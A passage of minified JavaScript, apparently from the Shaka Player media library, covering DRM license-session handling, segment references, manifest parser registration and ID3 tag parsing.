Le(2,6,6003,t.message));case 5:la(e.l),S(n)}}))}function Da(e){var t,n,i,r;return L((function(a){if(1==a.g)return e.B.size?(e.B.forEach((function(t,n){Fa(e,n,t)})),w(a,e.m,3)):a.u(2);if(2!=a.g){if(0<(e.h&&e.h.keyIds||new Set([])).size&&function(e){for(var t=l(e.h&&e.h.keyIds||new Set([])),n=t.next();!n.done;n=t.next())if("usable"!==e.ba.get(n.value))return!1;return!0}(e))return a.return(e.m);e.K=!1,e.m=new jr,e.m.catch((function(){}))}for(t=(e.h?e.h.initData:[])||[],n=l(t),i=n.next();!i.done;i=n.next())r=i.value,Ra(e,r.initDataType,r.initData);return qa(e)&&e.m.resolve(),a.return(e.m)}))}function Ra(e,t,n){if(n.length){if(e.g.ignoreDuplicateInitData){for(var i=e.i.values(),r=(i=l(i)).next();!r.done;r=i.next())if(pe(n,r.value.initData))return;var a=!1;if(e.B.forEach((function(e){!a&&pe(n,e.initData)&&(a=!0)})),a)return}e.K=!0,0<e.i.size&&qa(e)&&(e.m.resolve(),e.K=!1,e.m=new jr,e.m.catch((function(){}))),function(e,t,n,i){try{var r=e.A.createSession(i)}catch(t){return void e.s(new Le(2,6,6005,t.message))}e.o.F(r,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(r,"keystatuseschange",(function(t){return Va(e,t)})),e.i.set(r,{initData:n,initDataType:t,loaded:!1,Nf:1/0,rb:null,type:i});try{n=e.g.initDataTransform(n,t,e.h)}catch(n){return t=n,n instanceof Le||(t=new Le(2,6,6016,n)),void e.s(t)}e.g.logLicenseExchange&&li(n),r.generateRequest(t,n).catch((function(t){if(!e.l.g){e.i.delete(r);var n=t.errorCode;if(n&&n.systemCode){var i=n.systemCode;0>i&&(i+=Math.pow(2,32)),i="0x"+i.toString(16)}e.s(new Le(2,6,6006,t.message,t,i))}}))}(e,t,n,e.h.sessionType)}}function Na(e){return e=ca(e=e.i.keys(),(function(e){return e.sessionId})),Array.from(e)}function Ua(e,t,n){var i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(i=new Map,n.length){r=function(e,t,n){for(var i=l(t),r=i.next();!r.done;r=i.next())for(var a=(r=l(za(r.value))).next();!a.done;a=r.next())a=a.value,n.has(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);if(1==n.size&&n.has(""))throw new Le(2,6,6e3);(i=e.g.preferredKeySystems).length||1==(r=da(e.g.servers)).size&&(i=Array.from(r.keys()));var o=(r=l(i)).next();for(a={};!o.done;a={eh:void 0},o=r.next()){a.eh=o.value;for(var s=(o=l(t)).next();!s.done;s=o.next())if(s=s.value.decodingInfos.find(function(e){return function(t){return t.supported&&null!=t.keySystemAccess&&t.keySystemAccess.keySystem==e.eh}}(a)))return s.keySystemAccess}for(a=(r=l([!0,!1])).next();!a.done;a=r.next())for(a=a.value,s=(o=l(t)).next();!s.done;s=o.next())for(var u=(s=l(s.value.decodingInfos)).next();!u.done;u=s.next())if((u=u.value).supported&&u.keySystemAccess){var c=u.keySystemAccess.keySystem;if(!i.includes(c)){var d=n.get(c);for(!d&&e.g.keySystemsMapping[c]&&(d=n.get(e.g.keySystemsMapping[c])),d=(c=l(d)).next();!d.done;d=c.next())if(!!d.value.licenseServerUri==a)return u.keySystemAccess}}return null}(e,n,i),d.u(2);break}return w(d,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:if(1==t.size&&t.has(""))throw new Le(2,6,6e3);for(i=l(t.values()),r=i.next();!r.done;r=i.next())0==(a=r.value).audioCapabilities.length&&delete a.audioCapabilities,0==a.videoCapabilities.length&&delete a.videoCapabilities;o=l(e.g.preferredKeySystems),s=o.next();case 2:if(s.done){b.u(4);break}if(u=s.value,!t.has(u)){b.u(3);break}return c=t.get(u),T(b,6),w(b,navigator.requestMediaKeySystemAccess(u,[c]),8);case 8:return n=b.h,b.return(n);case 6:E(b);case 7:la(e.l);case 3:s=o.next(),b.u(2);break;case 4:d=l([!0,!1]),h=d.next();case 9:if(h.done){b.u(11);break}p=h.value,f=l(t.keys()),g=f.next();case 12:if(g.done){h=d.next(),b.u(9);break}if(m=g.value,v=t.get(m),y=v.drmInfos.some((function(e){return!!e.licenseServerUri})),y!=p){b.u(13);break}return T(b,15),w(b,navigator.requestMediaKeySystemAccess(m,[v]),17);case 17:return n=b.h,b.return(n);case 15:E(b);case 16:la(e.l);case 13:g=f.next(),b.u(12);break;case 11:return b.return(n)}}))}(e,t),3);case 3:r=d.h;case 2:if(!(a=r)){if(!navigator.requestMediaKeySystemAccess)throw new Le(2,6,6020);throw new Le(2,6,6001)}if(la(e.l),T(d,4),a.getConfiguration(),o=e.g.keySystemsMapping[a.keySystem]||a.keySystem,n.length){var h=o,p=i.get(o),f=[],g=[],m=[],v=[],y=[],b=new Set,S=new Set;Ka(p,f,g,v,m,y,b,S);var x=e.O?"persistent-license":"temporary";for(h={keySystem:h,encryptionScheme:f[0],licenseServerUri:g[0],distinctiveIdentifierRequired:p[0].distinctiveIdentifierRequired,persistentStateRequired:p[0].persistentStateRequired,sessionType:p[0].sessionType||x,audioRobustness:p[0].audioRobustness||"",videoRobustness:p[0].videoRobustness||"",serverCertificate:v[0],serverCertificateUri:m[0],initData:y,keyIds:b},0<S.size&&(h.keySystemUris=S),S=(p=l(p)).next();!S.done;S=p.next())(S=S.value).distinctiveIdentifierRequired&&(h.distinctiveIdentifierRequired=S.distinctiveIdentifierRequired),S.persistentStateRequired&&(h.persistentStateRequired=S.persistentStateRequired);p=h}else p=o,S=t.get(o),h=[],f=[],g=[],m=[],v=[],y=new Set,Ka(S.drmInfos,h,f,m,g,v,y),p={keySystem:p,encryptionScheme:h[0],licenseServerUri:f[0],distinctiveIdentifierRequired:"required"==S.distinctiveIdentifier,persistentStateRequired:"required"==S.persistentState,sessionType:S.sessionTypes[0]||"temporary",audioRobustness:(S.audioCapabilities?S.audioCapabilities[0].robustness:"")||"",videoRobustness:(S.videoCapabilities?S.videoCapabilities[0].robustness:"")||"",serverCertificate:m[0],serverCertificateUri:g[0],initData:v,keyIds:y};if(e.h=p,!e.h.licenseServerUri)throw new Le(2,6,6012,e.h.keySystem);return w(d,a.createMediaKeys(),6);case 6:if(s=d.h,la(e.l),e.A=s,""==e.g.minHdcpVersion||!("getStatusForPolicy"in e.A)){d.u(7);break}return T(d,8),w(d,e.A.getStatusForPolicy({minHdcpVersion:e.g.minHdcpVersion}),10);case 10:if("usable"!=d.h)throw new Le(2,6,6018);la(e.l),A(d,7,4);break;case 8:if((u=E(d,4))instanceof Le)throw u;throw new Le(2,6,6019,u.message);case 7:return e.fa=!0,w(d,function(e){var t,n;return L((function(i){switch(i.g){case 1:if(!e.A||!e.h)return i.return();if(!e.h.serverCertificateUri||e.h.serverCertificate&&e.h.serverCertificate.length){i.u(2);break}return t=ea([e.h.serverCertificateUri],e.g.retryParameters),T(i,3),w(i,e.C.Ub.request(5,t,{isPreload:e.P()}).promise,5);case 5:n=i.h,e.h.serverCertificate=ge(n.data),A(i,4);break;case 3:throw new Le(2,6,6017,E(i));case 4:if(e.l.g)return i.return();case 2:return e.h.serverCertificate&&e.h.serverCertificate.length?(T(i,6),w(i,e.A.setServerCertificate(e.h.serverCertificate),8)):i.return();case 8:A(i,0);break;case 6:throw new Le(2,6,6004,E(i).message)}}))}(e),11);case 11:la(e.l),A(d,0);break;case 4:if(c=E(d),la(e.l,c),e.h=null,c instanceof Le)throw c;throw new Le(2,6,6002,c.message)}}))}function Oa(e){qa(e)&&e.m.resolve()}function ja(e,t){new Ve((function(){t.loaded=!0,Oa(e)})).aa(Ya)}function Fa(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:try{i=e.A.createSession("persistent-license")}catch(t){return r=new Le(2,6,6005,t.message),e.s(r),c.return(Promise.reject(r))}return e.o.F(i,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(i,"keystatuseschange",(function(t){return Va(e,t)})),a={initData:n.initData,initDataType:n.initDataType,loaded:!1,Nf:1/0,rb:null,type:"persistent-license"},e.i.set(i,a),T(c,2),w(c,i.load(t),4);case 4:return o=c.h,la(e.l),o||(e.i.delete(i),s=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(s,6,6013)),a.loaded=!0),ja(e,a),Oa(e),c.return(i);case 2:u=E(c),la(e.l,u),e.i.delete(i),l=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(l,6,6005,u.message)),a.loaded=!0,Oa(e);case 3:return c.return(Promise.resolve())}}))}function Ba(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m;L((function(v){switch(v.g){case 1:if(n=t.target,e.g.logLicenseExchange&&li(t.message),i=e.i.get(n),r=e.h.licenseServerUri,a=e.g.advanced[e.h.keySystem],"individualization-request"==t.messageType&&a&&a.individualizationServer&&(r=a.individualizationServer),(o=ea([r],e.g.retryParameters)).body=t.message,o.method="POST",o.licenseRequestType=t.messageType,o.sessionId=n.sessionId,o.drmInfo=e.h,i&&(o.initData=i.initData,o.initDataType=i.initDataType),a&&a.headers)for(s in a.headers)o.headers[s]=a.headers[s];if("org.w3.clearkey"===e.h.keySystem){var y=o,b=e.h;try{var x=gt(y.body);if(x){var k=JSON.parse(x);k.type||(k.type=b.sessionType,y.body=mt(JSON.stringify(k)))}}catch(e){}}if(Oe(e.h.keySystem))if((y=ft(o.body,!0,!0)).includes("PlayReadyKeyMessage")){for(x=(b=l(b=Ft(y=Lt(y,"PlayReadyKeyMessage"),"HttpHeader"))).next();!x.done;x=b.next())x=Ft(k=x.value,"name")[0],k=Ft(k,"value")[0],o.headers[Ot(x)]=Ot(k);y=Ft(y,"Challenge")[0],o.body=ci(Ot(y))}else o.headers["Content-Type"]="text/xml; charset=utf-8";return u=Date.now(),T(v,2),d=e.C.Ub.request(2,o,{isPreload:e.P()}),e.W.push(d),w(v,d.promise,4);case 4:c=v.h,_e(e.W,d),A(v,3);break;case 2:return h=E(v),e.l.g||(p=new Le(2,6,6007,h),1==e.i.size?(e.s(p),i&&i.rb&&i.rb.reject(p)):(i&&i.rb&&i.rb.reject(p),e.i.delete(n),qa(e)&&(e.m.resolve(),e.L.aa(.1)))),v.return();case 3:return e.l.g?v.return():(e.H+=(Date.now()-u)/1e3,e.g.logLicenseExchange&&li(c.data),T(v,5),w(v,n.update(c.data),7));case 7:A(v,6);break;case 5:return f=E(v),g=new Le(2,6,6008,f.message),e.s(g),i&&i.rb&&i.rb.reject(g),v.return();case 6:if(e.l.g)return v.return();m=new qr("drmsessionupdate"),e.C.onEvent(m),i&&(i.rb&&i.rb.resolve(),ja(e,i)),S(v)}}))}function Va(e,t){t=t.target;var n=e.i.get(t),i=!1;t.keyStatuses.forEach((function(t,r){if("string"==typeof r){var a=r;r=t,t=a}if(Oe(e.h.keySystem)&&16==r.byteLength&&(ze()||Qe())){var o=(a=ve(r)).getUint32(0,!0),s=a.getUint16(4,!0),u=a.getUint16(6,!0);a.setUint32(0,o,!1),a.setUint16(4,s,!1),a.setUint16(6,u,!1)}"status-pending"!=t&&(n.loaded=!0),"expired"==t&&(i=!0),r=hi(r).slice(0,32),e.ba.set(r,t)}));var r=t.expiration-Date.now();(0>r||i&&1e3>r)&&n&&!n.rb&&(e.i.delete(t),Ha(t)),qa(e)&&(e.m.resolve(),e.L.aa(Ja))}function Ha(e){return L((function(t){return 1==t.g?(T(t,2),w(t,Xi($a,Promise.all([e.close().catch((function(){})),e.closed])),4)):2!=t.g?A(t,0):(E(t),void S(t))}))}function Ga(e){var t;return L((function(n){return t=Array.from(e.i.entries()),e.i.clear(),w(n,Promise.all(t.map((function(t){var n=(t=l(t)).next().value,i=t.next().value;return L((function(t){return 1==t.g?(T(t,2),e.ia||e.B.has(n.sessionId)||"persistent-license"!==i.type||e.g.persistentSessionOnlinePlayback?w(t,Ha(n),5):w(t,n.remove(),5)):2!=t.g?A(t,0):(E(t),void S(t))}))}))),0)}))}function za(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])}function qa(e){return function(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t(n.value))return!1;return!0}(e=e.i.values(),(function(e){return e.loaded}))}function Ka(t,n,i,r,a,o,s,u){for(var d=[],h=(t=l(t)).next(),p={};!h.done;p={ua:void 0},h=t.next()){if(p.ua=h.value,n.includes(p.ua.encryptionScheme)||n.push(p.ua.encryptionScheme),"org.w3.clearkey"==p.ua.keySystem&&p.ua.licenseServerUri.startsWith("data:application/json;base64,")?d.includes(p.ua.licenseServerUri)||d.push(p.ua.licenseServerUri):i.includes(p.ua.licenseServerUri)||i.push(p.ua.licenseServerUri),a.includes(p.ua.serverCertificateUri)||a.push(p.ua.serverCertificateUri),p.ua.serverCertificate&&(r.some(function(e){return function(t){return pe(t,e.ua.serverCertificate)}}(p))||r.push(p.ua.serverCertificate)),p.ua.initData)for(var f=(h=l(p.ua.initData)).next(),g={};!f.done;g={Cf:void 0},f=h.next())g.Cf=f.value,o.some(function(e){return function(t){var n=e.Cf;return!(!t.keyId||t.keyId!=n.keyId)||t.initDataType==n.initDataType&&pe(t.initData,n.initData)}}(g))||o.push(g.Cf);if(p.ua.keyIds)for(f=(h=l(p.ua.keyIds)).next();!f.done;f=h.next())s.add(f.value);if(p.ua.keySystemUris&&u)for(h=(p=l(p.ua.keySystemUris)).next();!h.done;h=p.next())u.add(h.value)}if(1==d.length)i.push(d[0]);else if(0<d.length){for(n=[],r=(d=l(d)).next();!r.done;r=d.next())r=e.atob(r.value.split("data:application/json;base64,").pop()),r=JSON.parse(r),n.push.apply(n,c(r.keys));d=JSON.stringify({keys:n}),i.push("data:application/json;base64,"+e.btoa(d))}}function Wa(t,n,i,r){var a=t.keySystem;!a||"org.w3.clearkey"==a&&t.licenseServerUri||(n.size&&n.get(a)&&(n=n.get(a),t.licenseServerUri=n),t.keyIds||(t.keyIds=new Set),(i=i.get(a))&&(t.distinctiveIdentifierRequired||(t.distinctiveIdentifierRequired=i.distinctiveIdentifierRequired),t.persistentStateRequired||(t.persistentStateRequired=i.persistentStateRequired),t.serverCertificate||(t.serverCertificate=i.serverCertificate),i.sessionType&&(t.sessionType=i.sessionType),t.serverCertificateUri||(t.serverCertificateUri=i.serverCertificateUri)),r[a]&&(t.keySystem=r[a]),e.cast&&e.cast.__platform__&&"com.microsoft.playready"==a&&(t.keySystem="com.chromecast.playready"))}function Xa(e,t){if(0!=(e=da(e)).size){e=mi(e);for(var n=(t=l(t)).next();!n.done;n=t.next())(n=n.value).video&&(n.video.drmInfos=[e]),n.audio&&(n.audio.drmInfos=[e])}}(i=_a.prototype).destroy=function(){return this.l.destroy()},i.configure=function(e,t){this.g=e,t&&(this.P=t),this.I&&this.I.Ga(this.g.updateExpirationTime)},i.Jb=function(e){var t=this;return L((function(n){if(1==n.g)return t.j===e?n.return():t.A?(t.j=e,t.o.ma(t.j,"play",(function(){for(var e=l(t.M),n=e.next();!n.done;n=e.next())Ba(t,n.value);t.$=!0,t.M=[]})),t.j.remote?(t.o.F(t.j.remote,"connect",(function(){return Ga(t)})),t.o.F(t.j.remote,"connecting",(function(){return Ga(t)})),t.o.F(t.j.remote,"disconnect",(function(){return Ga(t)}))):"webkitCurrentPlaybackTargetIsWireless"in t.j&&t.o.F(t.j,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return Ga(t)})),t.D=t.h&&t.h.initData.find((function(e){return 0<e.initData.length}))||null,t.D||"com.apple.fps"!==t.h.keySystem||t.B.size?w(n,La(t),2):n.u(2)):(t.o.ma(e,"encrypted",(function(){t.s(new Le(2,6,6010))})),n.return());Da(t).catch((function(){})),t.D||t.B.size||t.g.parseInbandPsshEnabled||t.o.F(t.j,"encrypted",(function(e){return function(e,t){return L((function(n){if(1==n.g)return w(n,La(e),2);Ra(e,t.initDataType,ge(t.initData)),S(n)}))}(t,e)})),S(n)}))},i.vf=function(){var e=this,t=this.i.keys();return t=ca(t,(function(t){var n=e.i.get(t);return{sessionId:t.sessionId,sessionType:n.type,initData:n.initData,initDataType:n.initDataType}})),Array.from(t)},i.md=function(){for(var e=1/0,t=this.i.keys(),n=(t=l(t)).next();!n.done;n=t.next())n=n.value,isNaN(n.expiration)||(e=Math.min(e,n.expiration));return e},i.Vd=function(){return ha(this.ha)};var $a=1,Ya=5,Ja=.5;function Za(e,t,n){for(n=void 0===n||n,this.h=e,this.g=new Set([e]),t=(e=l(t=t||[])).next();!t.done;t=e.next())this.add(t.value,n)}function Qa(e,t){if(e.mimeType!=t.mimeType)return!1;if(e=e.codecs.split(",").map((function(e){return Pi(e)})),t=t.codecs.split(",").map((function(e){return Pi(e)})),e.length!=t.length)return!1;e.sort(),t.sort();for(var n=0;n<e.length;n++)if(e[n]!=t[n])return!1;return!0}function eo(e,t){if(e=new Set(e),t=new Set(t),e.delete("main"),t.delete("main"),e.size!=t.size)return!1;for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t.has(n.value))return!1;return!0}function to(){}function no(){this.g=ao,this.i=(new Map).set(ao,2).set(ro,1),this.h=0}function io(e,t,n){e.i.set(ao,n).set(ro,t)}Za.prototype.add=function(e,t){var n,i=this.h;if(t=void 0===t||t,!(n=!!i.audio!=!!e.audio||!!i.video!=!!e.video||i.language!=e.language)&&(n=i.audio&&e.audio)){n=i.audio;var r=e.audio;n=!(!((!n.channelsCount||!r.channelsCount||2<n.channelsCount||2<r.channelsCount)&&n.channelsCount!=r.channelsCount||n.spatialAudio!==r.spatialAudio||t&&!Qa(n,r))&&eo(n.roles,r.roles)&&n.groupId===r.groupId)}return!n&&(n=i.video&&e.video)&&(i=i.video,n=e.video,n=!((!t||Qa(i,n))&&eo(i.roles,n.roles))),!n&&(this.g.add(e),!0)},Za.prototype.values=function(){return this.g.values()},B("shaka.media.AdaptationSet",Za),B("shaka.config.CodecSwitchingStrategy",{RELOAD:"reload",SMOOTH:"smooth"}),to.prototype.create=function(){},to.prototype.configure=function(){},B("shaka.media.AdaptationSetCriteria",to);var ro=0,ao=1;function oo(e,t,n){var i=e.audio&&e.audio.label?e.audio.label:"",r=e.video&&e.video.hdr?e.video.hdr:"",a=!(!e.audio||!e.audio.spatialAudio)&&e.audio.spatialAudio,o=e.video&&e.video.videoLayout?e.video.videoLayout:"",s=e.audio&&e.audio.channelsCount?e.audio.channelsCount:0,u=e.audio&&e.audio.codecs?e.audio.codecs:"";this.g=n(),this.g.configure({language:e.language,role:"",channelCount:s,Oc:r,spatialAudio:a,videoLayout:o,Gc:i,cd:"",codecSwitchingStrategy:t,audioCodec:u})}function so(e,t,n){this.g=e,this.i=t,this.h=n}function uo(e,t){return L((function(n){if(1==n.g)return w(n,function(e,t,n,i){return n=void 0===n?[]:n,i=void 0===i?{}:i,L((function(r){return 1==r.g?w(r,ur(e,t,0<t.offlineSessionIds.length,n,i),2):(function(e){e.textStreams=e.textStreams.filter((function(e){return Vi(e=Ei(e.mimeType,e.codecs))}))}(t),w(r,function(e){var t,n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:t=[],n=l(e.imageStreams),i=n.next();case 2:if(i.done){u.u(4);break}if(r=i.value,"application/mp4"==(a=r.mimeType)&&"mjpg"==r.codecs&&(a="image/jpg"),Cr.has(a)){u.u(5);break}if(!(o=Pr.get(a))){Cr.set(a,!1),u.u(5);break}return w(u,function(e){return new Promise((function(t){var n=new Image;n.src=e,"decode"in n?n.decode().then((function(){t(!0)})).catch((function(){t(!1)})):n.onload=n.onerror=function(){t(2===n.height)}}))}(o),7);case 7:s=u.h,Cr.set(a,s);case 5:Cr.get(a)&&t.push(r),i=n.next(),u.u(2);break;case 4:e.imageStreams=t,S(u)}}))}(t),0))}))}(e.h,t,e.g.drm.preferredKeySystems,e.g.drm.keySystemsMapping),2);if(e.g.streaming.dontChooseCodecs||or(t,e.g.preferredVideoCodecs,e.g.preferredAudioCodecs,e.g.preferredDecodingAttributes,e.g.preferredTextFormats),!t.variants.some(Tr))throw new Le(2,4,4032);return n.return(co(e,t))}))}function lo(e,t){var n=e.g.restrictions;e=e.i;for(var i=!1,r=(t=l(t.variants)).next();!r.done;r=t.next()){var a=(r=r.value).allowedByApplication;r.allowedByApplication=sr(r,n,e),a!=r.allowedByApplication&&(i=!0)}return i}function co(e,t){var n=lo(e,t);if(t){var i=e.h?e.h.h:null;if(i&&e.h.A)for(var r=l(t.variants),a=r.next();!a.done;a=r.next())a=a.value,ho(e,i.keySystem,a.video),ho(e,i.keySystem,a.audio);po(e,t)}return n}function ho(e,t,n){if(n)for(var i=(n=l(n.drmInfos)).next();!i.done;i=n.next())if((i=i.value).keySystem==t)for(var r=(i=l(i.initData||[])).next();!r.done;r=i.next())r=r.value,Ra(e.h,r.initDataType,r.initData)}function po(e,t){e=e.h?e.h.Vd():{};var n=Object.keys(e);n=n.length&&"00"==n[0];for(var i=!1,r=!1,a=new Set,o=new Set,s=(t=l(t.variants)).next();!s.done;s=t.next()){var u=[];(s=s.value).audio&&u.push(s.audio),s.video&&u.push(s.video);for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).keyIds.size)for(var d=(c=l(c.keyIds)).next();!d.done;d=c.next()){d=d.value;var h=e[n?"00":d];h?fo.includes(h)&&o.add(h):a.add(d)}s.allowedByApplication?s.allowedByKeySystem&&(i=!0):r=!0}if(!i)throw new Le(2,4,4012,e={hasAppRestrictions:r,missingKeys:Array.from(a),restrictedKeyStatuses:Array.from(o)})}oo.prototype.create=function(e){return this.g.create(e)},oo.prototype.configure=function(){};var fo=["output-restricted","internal-error"];function go(){}function mo(e,t){yo.set(e,t)}function vo(e,t){if(t){var n=yo.get(t.toLowerCase());if(n)return n}throw new Le(2,4,4e3,e,t)}B("shaka.media.ManifestParser",go),go.unregisterParserByMime=function(e){yo.delete(e)},go.registerParserByMime=mo,go.registerParserByExtension=function(){oe("ManifestParser.registerParserByExtension","Please use an ManifestParser with registerParserByMime function.")},go.AccessibilityPurpose={zk:"visually impaired",Qj:"hard of hearing"};var yo=new Map;function bo(e,t,n,i,r){var a=So.value(),o=e.subarray(n.start,n.start+n.size),s=ve(o),u=new Uint8Array(n.size+a.byteLength);for(u.set(o,0),(o=ve(u)).setUint32(4,r),u.set(a,n.size),r=s.getUint32(4),o.setUint32(n.size+16,r),wo(u,0,u.byteLength),r=new Uint8Array(e.byteLength+u.byteLength),n=qe()||ze()?n.start:n.start+n.size,a=e.subarray(n),r.set(e.subarray(0,n)),r.set(u,n),r.set(a,n+u.byteLength),i=(e=l(i)).next();!i.done;i=e.next())wo(r,(i=i.value).start,i.size+u.byteLength);return u=ve(r,t.start),t=Aa(t),e=u.getUint32(t),u.setUint32(t,e+1),r}function wo(e,t,n){0!=(t=(e=ve(e,t)).getUint32(0))&&(1==t?(e.setUint32(8,n>>32),e.setUint32(12,4294967295&n)):e.setUint32(0,n))}var So=new Re((function(){return new Uint8Array([0,0,0,80,115,105,110,102,0,0,0,12,102,114,109,97,0,0,0,0,0,0,0,20,115,99,104,109,0,0,0,0,99,101,110,99,0,1,0,0,0,0,0,40,115,99,104,105,0,0,0,32,116,101,110,99,0,0,0,0,0,0,1,8,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])}));function To(e,t,n,i,r,a,o){this.N=e,this.Na=t,this.va=n,this.Tc=void 0===i?null:i,this.timescale=void 0===r?null:r,this.g=void 0===a?null:a,this.aesKey=void 0===o?null:o,this.mimeType=this.codecs=null}function xo(e,t){return e===t||(e&&t?e.bc()==t.bc()&&e.$b()==t.$b()&&Pe(e.N().sort(),t.N().sort())&&pe(e.Qb(),t.Qb()):e==t)}function Ao(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m){for(c=void 0===c?[]:c,f=void 0===f?ko:f,this.startTime=e,this.j=this.endTime=t,this.C=n,this.Na=i,this.va=r,this.ca=a,this.timestampOffset=o,this.appendWindowStart=s,this.appendWindowEnd=u,this.g=c,this.tilesLayout=void 0===d?"":d,this.A=void 0===h?null:h,this.h=void 0===p?null:p,this.status=f,this.preload=!1,this.l=!0,this.m=!1,this.aesKey=void 0===g?null:g,this.thumbnailSprite=null,this.i=-1,this.s=void 0!==m&&m,this.D=this.o=!1,t=(e=l(this.g)).next();!t.done;t=e.next())t.value.Xg();this.s&&this.g.length&&this.g[this.g.length-1].Wg(),this.B=this.bandwidth=this.mimeType=this.codecs=null}function Eo(e,t){e.ca=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())Eo(n.value,t)}To.prototype.bc=function(){return this.Na},To.prototype.$b=function(){return this.va},To.prototype.Qb=function(){return this.g},B("shaka.media.InitSegmentReference",To),To.prototype.getEndByte=To.prototype.$b,To.prototype.getStartByte=To.prototype.bc,(i=Ao.prototype).N=function(){return this.C()},i.getStartTime=function(){return this.startTime},i.di=function(){return this.endTime},i.bc=function(){return this.Na},i.$b=function(){return this.va},i.yi=function(){return this.tilesLayout},i.xi=function(){return this.A},i.cc=function(){return this.status},i.Qi=function(){this.status=Io},i.Kf=function(){this.preload=!0},i.isPreload=function(){return this.preload},i.Sc=function(){this.l=!1},i.Ii=function(){return this.l},i.Xg=function(){this.o=!0},i.Ki=function(){return this.o},i.Wg=function(){this.D=!0},i.Ji=function(){return this.D},i.Vg=function(){this.m=!0},i.Ei=function(){return this.m},i.ye=function(e){this.thumbnailSprite=e},i.vi=function(){return this.thumbnailSprite},i.offset=function(e){this.startTime+=e,this.endTime+=e,this.j+=e;for(var t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).startTime+=e,n.endTime+=e,n.j+=e},i.hg=function(e){null==this.h?W("Sync attempted without sync time!"):(e=this.h-e-this.startTime,.001<=Math.abs(e)&&this.offset(e))},i.rj=function(e){this.B=e},i.Qb=function(){return this.B},B("shaka.media.SegmentReference",Ao),Ao.prototype.getSegmentData=Ao.prototype.Qb,Ao.prototype.setSegmentData=Ao.prototype.rj,Ao.prototype.syncAgainst=Ao.prototype.hg,Ao.prototype.offset=Ao.prototype.offset,Ao.prototype.getThumbnailSprite=Ao.prototype.vi,Ao.prototype.setThumbnailSprite=Ao.prototype.ye,Ao.prototype.hasByterangeOptimization=Ao.prototype.Ei,Ao.prototype.markAsByterangeOptimization=Ao.prototype.Vg,Ao.prototype.isLastPartial=Ao.prototype.Ji,Ao.prototype.markAsLastPartial=Ao.prototype.Wg,Ao.prototype.isPartial=Ao.prototype.Ki,Ao.prototype.markAsPartial=Ao.prototype.Xg,Ao.prototype.isIndependent=Ao.prototype.Ii,Ao.prototype.markAsNonIndependent=Ao.prototype.Sc,Ao.prototype.isPreload=Ao.prototype.isPreload,Ao.prototype.markAsPreload=Ao.prototype.Kf,Ao.prototype.markAsUnavailable=Ao.prototype.Qi,Ao.prototype.getStatus=Ao.prototype.cc,Ao.prototype.getTileDuration=Ao.prototype.xi,Ao.prototype.getTilesLayout=Ao.prototype.yi,Ao.prototype.getEndByte=Ao.prototype.$b,Ao.prototype.getStartByte=Ao.prototype.bc,Ao.prototype.getEndTime=Ao.prototype.di,Ao.prototype.getStartTime=Ao.prototype.getStartTime,Ao.prototype.getUris=Ao.prototype.N;var ko=0,Io=1;function Mo(e){return 1==e.length&&1e-4>e.end(0)-e.start(0)}function _o(e){return!e||Mo(e)?null:e.length?e.end(e.length-1):null}function Co(e,t){return!(!e||!e.length||Mo(e)||t>e.end(e.length-1))&&t>=e.start(0)}function Po(e,t){if(!e||!e.length||Mo(e))return 0;for(var n=0,i=(e=l(Lo(e))).next();!i.done;i=e.next()){var r=i.value;i=r.start,(r=r.end)>t&&(n+=r-Math.max(i,t))}return n}function Lo(e){if(!e)return[];for(var t=[],n=0;n<e.length;n++)t.push({start:e.start(n),end:e.end(n)});return t}function Do(){}function Ro(e,t){var n=document.createElement("source");return n.src=e,n.type=void 0===t?"":t,n}function No(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function Uo(){}function Oo(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function jo(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function Fo(e,t){var n=(127&e[t])<<21;return n|=(127&e[t+1])<<14,(n|=(127&e[t+2])<<7)|127&e[t+3]}function Bo(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if("APIC"===e.type){if(2>e.size||3!==e.data[0])return null;var n=e.data.subarray(1).indexOf(0);if(-1===n)return null;var i=pt(ge(e.data,1,n)),r=e.data[2+n],a=e.data.subarray(3+n).indexOf(0);if(-1===a)return null;var o,s=pt(ge(e.data,3+n,a));return 